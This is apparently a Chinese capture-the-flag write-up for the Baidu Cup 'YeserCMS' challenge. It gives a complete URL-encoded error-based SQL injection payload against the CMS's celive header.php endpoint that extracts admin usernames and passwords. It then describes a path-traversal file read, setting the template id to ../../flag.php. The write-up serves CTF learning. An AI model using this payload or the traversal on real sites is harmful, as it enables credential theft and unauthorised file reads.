百度杯_YeserCMS

百度杯_YeserCMS

题目一看以为是YeserCMS,百度发现是由WP,猜测可能是改名了。

在用了挺多的cms识别都没识别出来后(可能是我工具太老旧了),最后在文档下载的评论处发现了真的CMS名称。



结合题目的tips:flag在网站根目录下的flag.php中,应该是要文件读取,那么我们找一找文件读取漏洞,发现要进后台,再找一找注入,找到了一个报错注入。利用注入就得到了账号密码。

访问 url/celive/live/header.php

payload:

xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx%2527%252C%2528UpdateXML%25281%252CCONCAT%25280x5b%252Cmid%2528%2528SELECT%252f%252a%252a%252fGROUP_CONCAT%2528concat%2528username%252C%2527%257C%2527%252Cpassword%2529%2529%2520from%2520yesercms_user%2529%252C1%252C32%2529%252C0x5d%2529%252C1%2529%2529%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%2529--%2520</q></xjxquery>





然后使用文件读取漏洞,在模板->模板结构,点击编辑,然后抓包,修改id为../../flag.php即可获取flag。

浙公网安备 33010602011771号

浙公网安备 33010602011771号